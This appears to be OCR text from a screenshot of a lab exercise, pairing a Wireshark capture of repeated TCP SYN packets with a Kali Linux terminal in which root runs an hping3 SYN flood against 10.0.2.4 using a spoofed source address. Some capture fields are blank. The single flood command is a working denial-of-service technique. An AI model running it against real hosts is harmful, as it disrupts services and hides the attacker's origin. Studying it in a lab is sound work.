 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
4461… 24.509432714 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55290 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509439222 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55291 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509445756 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55292 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509452497 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55293 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509459068 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55294 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509465582 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55295 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509472088 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55296 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509478635 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55297 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509485415 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55298 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509492280 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55299 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509498933 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55300 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509505453 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55301 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509512015 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55302 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509518597 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55303 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509525170 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55304 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509531667 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55305 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509538143 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55306 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509544651 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55307 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509551146 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55308 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509557706 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55309 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509564326 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55310 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509570912 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55311 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509577420 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55312 → 0 [SYN] Seq=0 Win=512 Len=0
4461… 24.509583929 192.168.1.1 10.0.2.4 TCP 54 [TCP Port numbers reused] 55313 → 0 [SYN] Seq=0 Win=512 Len=0
Frame 1: 70 bytes on wire (560 bits), 70 bytes captured (560 bits) on interface eth0, id 0
Ethernet II, Src: PcsCompu_1c:ac:08 (08:00:27:1c:ac:08), Dst: PcsCompu_5c:65:26 (08:00:27:5c:65:26)
Internet Protocol Version 4, Src: 10.0.2.4, Dst:
Transmission Control Protocol, Src Port: 139, Dst Port: Seq: 1, Ack: 1, Len: 4
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo su
[sudo] password for kali:
root@kali:/home/kali# hping3 -S 10.0.2.4 -a 192.168.1.1 --flood
HPING 10.0.2.4 (eth0 10.0.2.4): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.2.4 hping statistic ---
454228 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:/home/kali#